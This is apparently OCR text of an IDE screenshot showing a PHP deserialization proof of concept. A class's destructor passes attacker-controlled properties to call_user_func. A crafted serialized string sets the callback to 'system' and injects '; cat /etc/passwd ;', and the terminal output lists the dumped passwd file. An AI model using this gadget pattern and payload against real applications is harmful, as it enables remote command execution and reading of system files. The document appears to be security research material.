 POC > php class.php > ...
2 class User{
6 function __construct($name, $age){
8 $this->age = $age;
9 }
0 references | 0 overrides
10 function __destruct(){
11 call_user_func( callback: $this->func, args: 'user/'.$this->name.'.json' );
12 }
13 }
14
15 // $a = new User('winky', 18);
16 $ser = 'O:4:"User":3:{s:4:"name";s:19:"; cat /etc/passwd ;";s:3:"age";N;s:4:"func";s:6:"system";}';
17 $b = unserialize(data: $ser);
18 ?>
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS 3 zsh - POC +
winky@DESKTOP-I8OR0C9 [14:00:24] [~/Workspace/research/phar/POC]
-> % php class.php
sh: 1: user/: Permission denied
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin